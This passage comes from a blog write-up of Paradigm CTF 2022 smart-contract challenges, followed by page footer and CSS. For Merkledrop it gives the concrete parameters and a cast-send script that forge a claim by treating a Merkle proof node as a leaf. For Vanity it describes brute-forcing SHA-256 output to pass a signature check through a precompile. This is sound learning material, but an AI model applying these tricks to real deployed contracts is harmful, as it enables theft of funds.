</span></span><span class="line"><span class="cl">    <span class="kt">bytes32</span> <span class="n">node</span> <span class="o">=</span> <span class="nb">keccak256</span><span class="p">(</span><span class="nb">abi</span><span class="p">.</span><span class="nb">encodePacked</span><span class="p">(</span><span class="n">index</span><span class="p">,</span> <span class="n">account</span><span class="p">,</span> <span class="n">amount</span><span class="p">));</span>
</span></span><span class="line"><span class="cl"><span class="p">}</span>
</span></span></code></pre></div><p><code>amount</code> is <code>uint96</code>. So what?</p>
<p>When getting <code>node</code>: <code>index</code> is <code>uint256</code>, <code>account</code> is <code>address</code>, <code>amount</code> is <code>uint96</code>. This makes 64 bytes, and 64 is
a good number. If we look in <code>MerkleProof</code> again:</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-solidity" data-lang="solidity"><span class="line"><span class="cl"><span class="c1">// MerkleProof
</span></span></span><span class="line"><span class="cl"><span class="c1"></span><span class="k">if</span> <span class="p">(</span><span class="n">computedHash</span> <span class="o">&lt;</span> <span class="n">proofElement</span><span class="p">)</span> <span class="p">{</span>
</span></span><span class="line"><span class="cl">  <span class="c1">// Hash(current computed hash + current element of the proof)
</span></span></span><span class="line"><span class="cl"><span class="c1"></span>  <span class="n">computedHash</span> <span class="o">=</span> <span class="nb">keccak256</span><span class="p">(</span><span class="nb">abi</span><span class="p">.</span><span class="nb">encodePacked</span><span class="p">(</span><span class="n">computedHash</span><span class="p">,</span> <span class="n">proofElement</span><span class="p">));</span>
</span></span><span class="line"><span class="cl"><span class="p">}</span> <span class="k">else</span> <span class="p">{</span>
</span></span><span class="line"><span class="cl">  <span class="c1">// Hash(current element of the proof + current computed hash)
</span></span></span><span class="line"><span class="cl"><span class="c1"></span>  <span class="n">computedHash</span> <span class="o">=</span> <span class="nb">keccak256</span><span class="p">(</span><span class="nb">abi</span><span class="p">.</span><span class="nb">encodePacked</span><span class="p">(</span><span class="n">proofElement</span><span class="p">,</span> <span class="n">computedHash</span><span class="p">));</span>
</span></span><span class="line"><span class="cl"><span class="p">}</span>
</span></span></code></pre></div><p>It concatenates two hashes (each is 32 bytes) and hashes them. So inputs to <code>keccak256</code> here are also 64 bytes long.</p>
<p>What if&hellip; No, just what if one of the leaves is a&hellip; hash?</p>
<p>I took all the leaves and packed them like they&rsquo;re packed with <code>abi.encodePacked</code> before hashing in <code>claim</code> function:</p>
<p><img src="/images/paradigm-2022-merkledrop.png" alt="Merkledrop leaves packed"></p>
<p>Imagine that each of these sequences is what&rsquo;s hashed in <code>MerkleProof</code>, i.e. left 32 bytes is one hash and right 32 bytes
is another. However, hashes with many leading zeros are almost impossible and they don&rsquo;t look like real hashes. The right
32 bytes look more like hashes. Also notice that each of them has multiple 00 bytes in about the same position–this is
due to <code>uint96</code> amounts being padded. What if there&rsquo;s a proof in <code>tree.json</code> that has a similar padding?</p>
<p>Leaf 37 has this proof:</p>
<pre tabindex="0"><code>0xd48451c19959e2d9bd4e620fbe88aa5f6f7ea72a00000f40f0c122ae08d2207b
</code></pre><p>Don&rsquo;t tell me this is a coincidence. 😂 The last 12 bytes (<code>uint96</code>) is <code>00000f40f0c122ae08d2207b</code>, which is
72033437049132565012603 in the decimal system, or 72033.437049132565012603 tokens (with 18 decimals):</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-shell" data-lang="shell"><span class="line"><span class="cl">$ cast --to-dec 00000f40f0c122ae08d2207b<span class="p">|</span> cast --from-wei
</span></span><span class="line"><span class="cl">72033.437049132565012603
</span></span></code></pre></div><p>Which is less than the total amount of tokens in the tree (75,000).</p>
<p>Don&rsquo;t. Tell. Me. This. Is. A. Coincidence.</p>
<p>Now, if we subtract this amount from 75,000e18:</p>
<pre tabindex="0"><code>2966562950867434987397
</code></pre><p>And convert it to hex:</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-shell" data-lang="shell"><span class="line"><span class="cl">$ cast --to-hex <span class="m">2966562950867434987397</span>
</span></span><span class="line"><span class="cl">0xa0d154c64a300ddf85
</span></span></code></pre></div><p>And try to find this number in <code>tree.json</code>:</p>
<pre tabindex="0"><code>8 &#34;0x249934e4C5b838F920883a9f3ceC255C0aB3f827&#34; &#34;0xa0d154c64a300ddf85&#34;  ...
</code></pre><p>Too many coincidences!</p>
<p>So, what do we do?</p>
<p>We will make the first proof in the list of proofs of leaf 37 <strong>a leaf itself</strong>.</p>
<p>We can pass the proof with multiple 00 as the second half of the input to <code>node</code> in <code>claim</code> function:</p>
<ol>
<li><code>0xd48451c19959e2d9bd4e620fbe88aa5f6f7ea72a</code> would be an address,</li>
<li><code>0x00000f40f0c122ae08d2207b</code> would be an amount.</li>
</ol>
<p>But we need the index. And it cannot be an arbitrary number because it&rsquo;s hashed with the address and the amount, and
the resulting hash is hashed with the other proofs. But remember that proofs are concatenated and that the index
is also concatenated with the address and the amount.</p>
<p>We need the other hash as the index! And it&rsquo;s the hash of leaf 37! Remember that leaves are hashed and then their hashes
are grouped in pairs and hashed again. So leaf 37&rsquo;s hash is grouped with the first proof in its proofs array.</p>
<p>The hash of leaf 37 is:</p>
<pre tabindex="0"><code>0xd43194becc149ad7bf6db88a0ae8a6622e369b3367ba2cc97ba1ea28c407c442
</code></pre><p>We now have all the parameter to call <code>claim</code>:</p>
<ol>
<li>index: <code>0xd43194becc149ad7bf6db88a0ae8a6622e369b3367ba2cc97ba1ea28c407c442</code>;</li>
<li>address: <code>0xd48451c19959e2d9bd4e620fbe88aa5f6f7ea72a</code>;</li>
<li>amount: <code>0x00000f40f0c122ae08d2207b</code>;</li>
<li>proofs: the rest of leaf 37 proofs.</li>
</ol>
<p>By using these parameters, we&rsquo;ll claim 72033.437049132565012603 of tokens. And we also need to claim leaf 8 to claim
the remaining tokens. After that, we&rsquo;ll have all the tokens claimed by running only two claims.</p>
<p>To solve the challenge, I made this text file:
<a href="https://gist.github.com/Jeiwan/f6d6021fbce34ef1220d113a2a5bdb4e">https://gist.github.com/Jeiwan/f6d6021fbce34ef1220d113a2a5bdb4e</a></p>
<p>And ran this script:</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl"><span class="k">while</span> <span class="nb">read</span> -r line<span class="p">;</span> <span class="k">do</span>
</span></span><span class="line"><span class="cl">  <span class="nb">echo</span> <span class="s2">&#34;CLAIM&#34;</span>
</span></span><span class="line"><span class="cl">  <span class="nb">echo</span> <span class="nv">$line</span><span class="p">|</span> xargs cast send --private-key <span class="nv">$private_key</span> --legacy <span class="nv">$distributor</span> <span class="s2">&#34;claim(uint256,address,uint96,bytes32[])&#34;</span>
</span></span><span class="line"><span class="cl"><span class="k">done</span> &lt;merkledrop
</span></span></code></pre></div><h2 id="vanity">Vanity</h2>
<blockquote>
<p>Just think of the gas savings!</p>
</blockquote>
<p>In this challenge you&rsquo;re attacked with a lot of psyops. The challenge really tries to push you into generating an
address with 16 zero bytes (00) using tools like <a href="https://github.com/johguse/profanity">profanity</a>. However, getting
that many zero bytes in an address is a very-very hard computational task that cannot be solved a reasonable amount
of time.</p>
<p>So there must be another way.</p>
<p>There are multiple places in the code that offer us different solutions:</p>
<ol>
<li>They tell us we can try to create sender address address that has &gt;= 16 zeros. This is not possible.
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-solidity" data-lang="solidity"><span class="line"><span class="cl"><span class="kd">function</span> <span class="nf">solve</span><span class="p">()</span> <span class="k">external</span> <span class="p">{</span>
</span></span><span class="line"><span class="cl">    <span class="n">solve</span><span class="p">(</span><span class="nb">msg</span><span class="p">.</span><span class="nb">sender</span><span class="p">);</span>
</span></span><span class="line"><span class="cl"><span class="p">}</span>
</span></span></code></pre></div></li>
<li>They tell us we can try to hack <code>ecrecover</code>. Even though there are multiple malleability possibilities with <code>ecrecover</code>,
they&rsquo;re all fixed in the code. So, nope.
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-solidity" data-lang="solidity"><span class="line"><span class="cl"><span class="p">(</span><span class="kt">address</span> <span class="n">recovered</span><span class="p">,</span> <span class="n">ECDSA</span><span class="p">.</span><span class="n">RecoverError</span> <span class="n">error</span><span class="p">)</span> <span class="o">=</span> <span class="n">ECDSA</span><span class="p">.</span><span class="n">tryRecover</span><span class="p">(</span><span class="n">hash</span><span class="p">,</span> <span class="n">signature</span><span class="p">);</span>
</span></span><span class="line"><span class="cl"><span class="k">if</span> <span class="p">(</span><span class="n">error</span> <span class="o">==</span> <span class="n">ECDSA</span><span class="p">.</span><span class="n">RecoverError</span><span class="p">.</span><span class="n">NoError</span> <span class="o">&amp;&amp;</span> <span class="n">recovered</span> <span class="o">==</span> <span class="n">signer</span><span class="p">)</span> <span class="p">{</span>
</span></span><span class="line"><span class="cl">    <span class="k">return</span> <span class="kc">true</span><span class="p">;</span>
</span></span><span class="line"><span class="cl"><span class="p">}</span>
</span></span></code></pre></div></li>
<li>Finally, they&rsquo;re telling we can deploy a contract at an address that contains many zero bytes and implement <a href="https://eips.ethereum.org/EIPS/eip-1271">EIP1271</a>
in it. Again, this boils down to generating an address with many zeros. So, nope again.
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-solidity" data-lang="solidity"><span class="line"><span class="cl"><span class="p">(</span><span class="kt">bool</span> <span class="n">success</span><span class="p">,</span> <span class="kt">bytes</span> <span class="k">memory</span> <span class="n">result</span><span class="p">)</span> <span class="o">=</span> <span class="n">signer</span><span class="p">.</span><span class="n">staticcall</span><span class="p">(</span>
</span></span><span class="line"><span class="cl">    <span class="nb">abi</span><span class="p">.</span><span class="nb">encodeWithSelector</span><span class="p">(</span><span class="n">IERC1271</span><span class="p">.</span><span class="n">isValidSignature</span><span class="p">.</span><span class="nb">selector</span><span class="p">,</span> <span class="n">hash</span><span class="p">,</span> <span class="n">signature</span><span class="p">)</span>
</span></span><span class="line"><span class="cl"><span class="p">);</span>
</span></span><span class="line"><span class="cl"><span class="k">return</span> <span class="p">(</span><span class="n">success</span> <span class="o">&amp;&amp;</span> <span class="n">result</span><span class="p">.</span><span class="n">length</span> <span class="o">==</span> <span class="mi">32</span> <span class="o">&amp;&amp;</span> <span class="nb">abi</span><span class="p">.</span><span class="nb">decode</span><span class="p">(</span><span class="n">result</span><span class="p">,</span> <span class="p">(</span><span class="kt">bytes4</span><span class="p">))</span> <span class="o">==</span> <span class="n">IERC1271</span><span class="p">.</span><span class="n">isValidSignature</span><span class="p">.</span><span class="nb">selector</span><span class="p">);</span>
</span></span></code></pre></div></li>
</ol>
<p>But what if there&rsquo;s already a contract at an address with &gt;= 16 zeros? And, in fact, <a href="https://www.evm.codes/precompiled">there multiple of them</a>.
Ethereum has multiple advanced functionalities deployed at addresses: 0x0000000000000000000000000000000000000001,
0x0000000000000000000000000000000000000002, 0x0000000000000000000000000000000000000003, etc.</p>
<p>If this is not what we need then what?</p>
<p>Looking at <a href="https://www.evm.codes/precompiled">the list of such advanced functions</a> and keeping in mind the restrictions
we have to meet:</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-solidity" data-lang="solidity"><span class="line"><span class="cl"><span class="k">return</span> <span class="p">(</span><span class="n">success</span> <span class="o">&amp;&amp;</span> <span class="n">result</span><span class="p">.</span><span class="n">length</span> <span class="o">==</span> <span class="mi">32</span> <span class="o">&amp;&amp;</span> <span class="nb">abi</span><span class="p">.</span><span class="nb">decode</span><span class="p">(</span><span class="n">result</span><span class="p">,</span> <span class="p">(</span><span class="kt">bytes4</span><span class="p">))</span> <span class="o">==</span> <span class="n">IERC1271</span><span class="p">.</span><span class="n">isValidSignature</span><span class="p">.</span><span class="nb">selector</span><span class="p">);</span>
</span></span></code></pre></div><p>We can see only one candidate: SHA-256 function deployed at <a href="https://etherscan.io/address/0x0000000000000000000000000000000000000002">0x0000000000000000000000000000000000000002</a>.</p>
<blockquote>
<p>It&rsquo;s not a smart contract so it&rsquo;s code is not shown on Etherscan. But it&rsquo;s there, believe me.</p>
</blockquote>
<p>This brings us to the following task: find a SHA-256 hash for input data that starts with:</p>
<pre tabindex="0"><code>0x1626ba7e
19bb34e293bba96bf0caeea54cdd3d2dad7fdf44cbea855173fa84534fcfb528
</code></pre><p>And the hash itself starts with <code>1626ba7e</code>. We also must be aware of how ABI packs dynamic arrays:</p>
<ol>
<li>first 32 bytes store the offset of the array in calldata;</li>
<li>second 32 bytes store the size of the array;</li>
<li>the rest is the array itself.</li>
</ol>
<p>So the input data to the SHA-256 precompiled contract must start with:</p>
<pre tabindex="0"><code>0x1626ba7e
19bb34e293bba96bf0caeea54cdd3d2dad7fdf44cbea855173fa84534fcfb528
0000000000000000000000000000000000000000000000000000000000000040
00000000000000000000000000000000000000000000000000000000000000XX
</code></pre><p>Where XX is the size of the byte array.</p>
<p>To solve the challenge, I wrote a simple Golang program that brute forces SHA-256:
<a href="https://github.com/Jeiwan/vanitycruncher-go">vanitycruncher-go</a>.</p>
<p>It took it about an hour to find a correct hash. (And it took me 3 attempts to fix all the bugs in the code 🤦‍♂️ and figure
out it&rsquo;s SHA-256, not Keccak 🤦‍♂️)</p>
<blockquote>
<p>I wouldn&rsquo;t have solved this challenge without <a href="https://twitter.com/save_as_jay">@save_as_jay</a> He reached out to me and
asked for help to brute force the hash, and, by that time, I had now idea that a precompiled contract needs to be used
in the challenge. So my part was only mining the hash.</p>
</blockquote>
<p>We finished this challenge at late night 20 minutes before the competition was over.</p>
<h1 id="wrap-up">Wrap-up</h1>
<p>This was a fantastic challenge! An absolute beast! Even though I spent a lot of time preparing to it and solving the
challenges from Paradigm CTF 2021, I haven&rsquo;t solve that many challenges. This means there&rsquo;s a lot to learn, and
this challenge became a huge motivation for me to keep pushing and get better in Solidity and smart contracts security.</p>
<p>Thanks for reading!</p>


</article>

<hr>
<br>






      <footer class="site-footer">
        <span itemscope itemtype="http://schema.org/Person">
          <link itemprop="url" href="https://jeiwan.net">

          Author:
          <span itemprop="name">Ivan Kuznetsov</span>

          <br>

          Get in touch:

          <a itemprop="sameAs" href="/cdn-cgi/l/email-protection#a4c9c1e4cec1cdd3c5ca8ad6d1" target="_blank">E-mail</a>

          <a itemprop="sameAs" href="https://t.me/jeiwan" title="Telegram" target="_blank">Telegram</a>

          <a itemprop="sameAs" href="https://twitter.com/jeiwan7" title="Twitter" target="_blank">Twitter</a>

          <a itemprop="sameAs" href="https://github.com/jeiwan" title="GitHub" target="_blank">GitHub</a>

          
        </span>

        <br><br>

        <div style="text-align:center">
          <small>
            <a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://i.creativecommons.org/l/by-nc-sa/4.0/88x31.png" /></a><br />Content of this site is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/">Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License</a>.
          </small>
        </div>

        
      </footer>
    </div>

  

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/js/prism.js"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e635d1d173974c208edb670465f6ec60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jeiwan.net/css/journal.css
body_size: 701
content:
*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  background-color: #fbfbfb;
  color: #303030;
  font-family: "Arvo", serif;
  font-size: 1rem;
}
@media screen and (min-width: 800px) {
  html {
    font-size: 1.125rem;
  }
}

body {
  line-height: 1.6;
}

html,
body {
  margin: 0;
}

h1,
p,
figure,
pre,
blockquote {
  margin: 0 0 1rem;
}

hr {
  display: block;
  width: 100%;
  height: 0;
  margin: 2rem 0;
  border: 0;
  border-top: 1px solid #686868;
}

figure .representation {
  display: block;
  margin: 0 0 0.5rem;
}

figcaption {
  padding: 0 0.5rem 0.5rem;
  font-size: 0.8125rem;
  text-align: right;
}
figcaption .original::before {
  content: " ";
  display: block;
}

img {
  max-width: 100%;
}

blockquote {
  padding: 1rem;
  border-left: 5px solid #e5e5e5;
  color: #686868;
  font-style: italic;
}
blockquote p {
  margin: 0;
}
blockquote cite {
  display: block;
  margin: 1rem 0 0;
  font-size: 0.875rem;
  text-align: right;
}

a {
  border-bottom: 1px solid currentColor;
  color: currentColor;
  text-decoration: none;
}
a:hover {
  border-bottom-color: currentColor;
  color: #686868;
}

ol,
ul {
  margin: 0 0 1rem 1.25rem;
  padding: 0;
  list-style-position: outside;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0;
}

li {
  margin: 0;
}
li:not(last-of-type) {
  margin-bottom: 0.4rem;
}

abbr {
  border-bottom: 1px dashed currentColor;
  text-decoration: none;
  cursor: help;
}

kbd,
code,
pre {
  font-family: '"Source Code Pro"', monospace;
}

pre {
  max-width: 100%;
}

kbd,
code {
  margin: 0;
  padding: 0.125rem 0.25rem 0;
  background-color: #e5e5e5;
}

.highlight code {
  padding: 0;
}

article,
section {
  display: block;
  margin-bottom: 1rem;
}

h1 {
  font-size: 1.875rem;
}

h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 0.5rem;
}

h2 {
  font-size: 2rem;
}

h3 {
  font-size: 1.75rem;
}

h4 {
  font-size: 1.5rem;
}

h5 {
  font-size: 1.25rem;
}

h6 {
  font-size: 1rem;
}

.container {
  width: 100%;
  max-width: 38rem;
  margin: 0 auto;
  padding: 0.5rem;
}
@media screen and (min-width: 800px) {
  .container {
    padding: 1rem 0;
  }
}

.site-header,
.site-nav {
  margin-bottom: 2rem;
}
.site-header h1,
.site-nav h1 {
  margin-bottom: 0.5rem;
}

.site-nav a::before {
  content: "\2190";
  margin-right: 0.25rem;
}

.site-footer {
  margin: 3rem 0 0;
  font-size: 0.8125rem;
}
.site-footer [itemprop="sameAs"] + [itemprop="sameAs"] {
  margin-left: 0.4rem;
}
@media screen and (min-width: 800px) {
  .site-footer {
    margin-bottom: 0.5rem;
  }
}

.posts ol {
  margin-left: 0;
  list-style: none;
}
.posts li {
  margin-bottom: 0.8rem;
}
.posts section {
  margin-bottom: 4rem;
}
@media screen and (min-width: 800px) {
  .posts li {
    display: flex;
    flex-direction: row;
  }
}
.posts time {
  display: block;
}
@media screen and (min-width: 800px) {
  .posts time {
    flex: 0 0 5rem;
  }
}
.posts time + a {
  margin-left: 1rem;
}
@media screen and (min-width: 800px) {
  .posts time + a {
    margin-left: 2rem;
  }
}

.post .post-header {
  margin-bottom: 3rem;
}
.post .post-date {
  display: block;
  margin: 0 0 1rem;
  text-align: right;
}

.hljs {
  font-size: 0.875rem;
}

.chart-wrapper {
  display: flex;
  justify-content: center;
}

.highlight code {
  font-size: 0.9em;
}

img[src$="#center"] {
  display: block;
  margin: 0 auto;
}

.support {
  border: 4px solid #f47edd;
  border-radius: 10px;
  padding: 1.6em;
  text-align: center;
}

.support p {
  margin-bottom: 1em;
}

.support button {
  cursor: pointer;
  background: #f47edd;
  border: 1px solid #f47edd;
  border-radius: 4px;
  color: #fff;
  font-family: "Arvo", serif;
  font-size: 1em;
  text-transform: uppercase;
  padding: 0.3em 0.6em;
}